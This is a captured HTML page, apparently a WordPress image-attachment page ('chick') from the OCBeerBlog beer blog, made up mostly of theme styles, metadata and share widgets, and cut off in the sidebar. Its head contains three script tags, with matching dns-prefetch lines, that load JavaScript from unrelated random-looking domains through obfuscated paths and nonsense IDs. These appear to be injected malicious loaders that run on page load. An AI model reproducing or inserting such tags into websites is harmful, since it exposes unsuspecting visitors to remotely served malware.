

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ocbeerblog.com/chick/
body_size: 11044
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
chick | OCBeerBlog	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ocbeerblog.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://ocbeerblog.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="p:domain_verify" content="389ca0fae6954db7bb81fac89aa8b420" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Feed" href="https://ocbeerblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Comments Feed" href="https://ocbeerblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; chick Comments Feed" href="https://ocbeerblog.com/feed/?attachment_id=1161" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ocbeerblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Focbeerblog.com%2Fchick%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ocbeerblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Focbeerblog.com%2Fchick%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='http://ocbeerblog.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ocbeerblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ocbeerblog.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://ocbeerblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ocbeerblog.com/wp-json/wp/v2/media/1161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ocbeerblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ocbeerblog.com/chick/" />
<link rel='shortlink' href='https://wp.me/a2lya3-iJ' />
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #6D9F00 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            	<style>img#wpstats{display:none}</style>
			<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #e0701b;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #e0701b;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #e0701b;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d1d1d; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="chick" />
<meta property="og:url" content="https://ocbeerblog.com/chick/" />
<meta property="og:description" content="The Chick" />
<meta property="article:published_time" content="2012-03-19T03:20:14+00:00" />
<meta property="article:modified_time" content="2012-03-19T03:20:14+00:00" />
<meta property="og:site_name" content="OCBeerBlog" />
<meta property="og:image" content="https://ocbeerblog.com/wp-content/uploads/2012/03/chick.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="chick" />
<meta name="twitter:image" content="https://ocbeerblog.com/wp-content/uploads/2012/03/chick.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-270x270.png" />
      </head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1161 attachmentid-1161 attachment-jpeg custom-background wp-embed-responsive wp-theme-twentyeleven two-column right-sidebar moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://ocbeerblog.com/" rel="home" >OCBeerBlog</a></span></h1>
										<h2 id="site-description">Sipping the Orange County Beer Scene! &#8211; Intended for legal drinking age readers</h2>
							</hgroup>

						<a href="https://ocbeerblog.com/" rel="home" >
				<img src="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png" width="1000" height="288" alt="OCBeerBlog" srcset="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png 1000w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-300x86.png 300w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-768x221.png 768w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-500x144.png 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://ocbeerblog.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-breweries-container"><ul id="menu-breweries" class="menu"><li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://ocbeerblog.com/sample-page-2/">About</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7089"><a href="https://ocbeerblog.com/category/oc-brewery-guide/">OC Brewery Guide</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://ocbeerblog.com/category/events/">Events</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Image navigation</h3>
					<span class="nav-previous"><a href='https://ocbeerblog.com/image-1-jpg/'>&larr; Previous</a></span>
					<span class="nav-next"><a href='https://ocbeerblog.com/bunny/'>Next &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-1161" class="post-1161 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">chick</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="3:20 am">March 19, 2012</abbr></span> at <a href="https://ocbeerblog.com/wp-content/uploads/2012/03/chick.jpg" title="Link to full-size image">960 &times; 574</a> in <a href="https://ocbeerblog.com/chick/" title="Go to chick" rel="gallery">chick</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
													<a href="https://ocbeerblog.com/bunny/" title="chick" rel="attachment">
										<img width="848" height="507" src="https://ocbeerblog.com/wp-content/uploads/2012/03/chick.jpg" class="attachment-848x1024 size-848x1024" alt="" decoding="async" srcset="https://ocbeerblog.com/wp-content/uploads/2012/03/chick.jpg 960w, https://ocbeerblog.com/wp-content/uploads/2012/03/chick-300x179.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2012/03/chick-500x298.jpg 500w" sizes="(max-width: 848px) 100vw, 848px" data-attachment-id="1161" data-permalink="https://ocbeerblog.com/chick/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/03/chick.jpg" data-orig-size="960,574" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="chick" data-image-description="" data-image-caption="&lt;p&gt;The Chick&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/03/chick-300x179.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/03/chick.jpg" />									</a>

																		<div class="entry-caption">
										<p>The Chick</p>
<div class="printfriendly pf-button pf-button-excerpt pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-1161-69702e60472d1' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=1161&amp;origin=ocbeerblog.com&amp;obj_id=34688879-1161-69702e60472d1' data-name='like-post-frame-34688879-1161-69702e60472d1' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>									</div>
																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
								<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1161"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/chick/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1161"
				>
				<span id="sharing-facebook-1161" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1161"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/chick/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1161"
				>
				<span id="sharing-twitter-1161" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-1161-69702e60476ef' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=1161&amp;origin=ocbeerblog.com&amp;obj_id=34688879-1161-69702e60476ef' data-name='like-post-frame-34688879-1161-69702e60476ef' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>      															</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-1161 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chick/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://ocbeerblog.com/wp-login.php?redirect_to=https%3A%2F%2Focbeerblog.com%2Fchick%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">OCBeerBlog Projects</h3><a href="http://bit.ly/boozeblog" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" class="image wp-image-6141 alignnone attachment-full size-full" alt="OrangeCoast BoozeBlog" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6141" data-permalink="https://ocbeerblog.com/amber_spread/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1451952242&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="amber_spread" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.fourbrewers.com" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" class="image wp-image-4967 alignleft attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="4967" data-permalink="https://ocbeerblog.com/four_brewers-144px/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-orig-size="144,144" data-comments-opened="1" 